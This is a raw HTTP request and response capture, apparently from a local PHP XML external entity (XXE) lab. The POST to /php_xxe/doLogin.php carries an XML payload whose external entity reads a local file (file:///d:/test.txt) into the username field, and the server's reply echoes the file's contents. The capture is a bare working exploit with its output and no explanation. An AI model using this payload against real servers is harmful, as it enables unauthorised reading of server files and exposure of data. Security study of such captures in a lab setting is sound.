 POST /php_xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:8081/php_xxe/
Content-Length: 162
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
<?xml version="1.0"?>
<!DOCTYPE Mikasa [
<!ENTITY test SYSTEM  "file:///d:/test.txt">
]>
<user><username>&test;</username><password>Mikasa</password></user>
HTTP/1.1 200 OK
Date: Thu, 03 Sep 2020 12:53:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 63
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>xiaodi is a hacker□</msg></result>